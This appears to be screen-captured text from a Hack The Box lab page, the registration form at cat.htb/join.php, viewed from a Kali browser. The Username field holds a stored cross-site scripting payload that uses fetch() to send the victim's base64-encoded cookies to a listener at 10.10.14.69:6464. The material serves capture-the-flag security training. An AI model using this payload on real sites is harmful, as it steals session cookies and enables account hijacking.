 cat.htb/join.php
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contest Winners Join
Join the Best Cat Community
Register
Username:
<script> fetch("http://10.10.14.69:6464/?cookie="+btoa(document.cookie))</script>
Email:
Password:
Register